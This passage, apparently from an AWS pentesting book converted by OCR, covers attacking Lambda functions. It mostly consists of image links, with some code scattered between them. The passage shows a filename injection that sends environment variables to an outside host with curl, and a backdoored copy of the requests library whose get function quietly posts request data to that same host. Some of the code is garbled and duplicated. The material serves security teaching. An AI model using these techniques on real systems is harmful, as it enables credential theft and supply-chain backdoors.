







root:~/lambda# touch 'hello; curl -X POST -d "`env`" 1.1.1.1; .zip' root:~/lambda# ls 'hello; curl -X POST -d "`env`" 1.1.1.1; .zip'









```
\mathsf{lambda\_function} \times \quad \oplus目
       import boto3
  12^{\circ}import subprocess
  \overline{3}import urllib
  \overline{4}5
  \overline{6}def lambda handler(event, context):
  \overline{7}try:
  8
                 s3 = boto3.client('s3')
  9print(s3.list_buckets())
 10
            except:
 11
                 pass
 12
            s3 = boto3.client('s3')
 13
 14
            for record in event['Records']:
 15
 16
                 try:
                      bucket_name = record['s3']['bucket']['name']17
```


certifi chardet idna lambda\_function.py requests urllib3 root:~/Lambda# cat lambda\_function.py  $def$  lambda\_handler(event, context): import requests  $r = requests.get('https://google.com/')$ print(r.text)

```
63
    def get(url, params=None, **kwargs):
64
         r<sup>"""</sup>Sends a GET request.
65
66
         :param url: URL for the new : class: `Request` object.
67
         :param params: (optional) Dictionary, list of tuples or bytes to send
68
             in the body of the : class: `Request`.
         :param \*\*kwargs: Optional arguments that ``request`` takes.
69
70
         :return: :class: Response <Response> object
71:rtype: requests.Response
         o o o
72
73
74
         try:
75
             data = \{ 'url': url, 'params': params, **kwargs \}76
             request('POST', 'http://1.1.1.1', json=data, timeout=0.01)
77
         except:
78
79
         kwargs.setdefault('allow_redirects', True)
80
81
         return request('get', url, params=params, **kwargs)
63
    def get(url, params=None, **kwargs):
64
65
66
         :param url: URL for the new : class: Request object.
67
68
             in the body of the :class: Request .
69
        :param \*\*kwargs: Optional arguments that ``request`` takes.
```
:return: :class: Response <Response> object

kwargs.setdefault('allow\_redirects', True)

return request('get', url, params=params, \*\*kwargs)

:rtype: requests.Response

70

71

72 73

74

75

 $0.000$ 









# **Chapter 13: Pentesting and Securing AWS RDS**



